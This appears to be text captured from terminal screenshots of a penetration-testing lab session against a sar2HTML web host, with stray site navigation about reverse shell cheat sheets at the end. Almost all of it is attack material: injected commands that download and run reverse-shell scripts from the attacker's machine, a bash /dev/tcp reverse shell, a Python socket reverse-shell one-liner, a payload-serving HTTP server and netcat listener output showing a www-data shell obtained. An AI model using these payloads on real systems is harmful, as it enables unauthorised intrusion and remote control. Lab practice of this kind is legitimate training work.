 fish@kali: ~/offsec/pg-lab/sar-192.168.200.35 81x45
Command => nc -nv 192.168.49.200 1234
ls
hello
Command => bash -i >& /dev/tcp/192.168.49.200/1234 0>&1
Command => wget 192.168.49.200/rev_shell.py
Command => ls
LICENSE
index.php
sar2html
sarDATA
sarFILE
Command => wget 192.168.49.200:9001/rev_shell.py
Command => ls
LICENSE
index.php
rev_shell.py
sar2html
sarDATA
sarFILE
Command => python rev_shell.py
Command => python3 rev_shell.py
Command => wget 192.168.49.200:9001/rev_shell.sh | bash
Command => ls
LICENSE
index.php
rev_shell.py
rev_shell.sh
sar2html
sarDATA
sarFILE
Command => ./rev_shell.sh
Command => bash rev_shell.sh
fish@kali: ~/offsec/pg-lab/sar-192.168.200.35 81x22
^C
┌──(fish㉿kali)-[~/offsec/pg-lab/sar-192.168.200.35]
└─$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [192.168.49.200] from (UNKNOWN) [192.168.200.35] 48566
ls
hello
^C
┌──(fish㉿kali)-[~/offsec/pg-lab/sar-192.168.200.35]
└─$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
^C
┌──(fish㉿kali)-[~/offsec/pg-lab/sar-192.168.200.35]
└─$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [192.168.49.200] from (UNKNOWN) [192.168.200.35] 48576
bash: cannot set terminal process group (982): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$
fish@kali: ~/offsec/pg-lab/sar-192.168.200.35 81x22
└─$ ls
49344.py gobuster_dir_list.out rev_shell.php service-scan.nmap
all-ports.nmap gobuster_raft.out rev_shell.py vuln.nmap
┌──(fish㉿kali)-[~/offsec/pg-lab/sar-192.168.200.35]
└─$ cat rev_shell.py
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("192.168.49.200",1234));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
┌──(fish㉿kali)-[~/offsec/pg-lab/sar-192.168.200.35]
└─$ echo 'bash -i >& /dev/tcp/192.168.49.200/1234 0>&1' >> rev_shell.sh
┌──(fish㉿kali)-[~/offsec/pg-lab/sar-192.168.200.35]
└─$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
192.168.200.35 - - [02/Oct/2022 14:47:33] "GET /rev_shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(fish㉿kali)-[~/offsec/pg-lab/sar-192.168.200.35]
└─$
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Reverse Shell
Categories
Bash
PERL
Python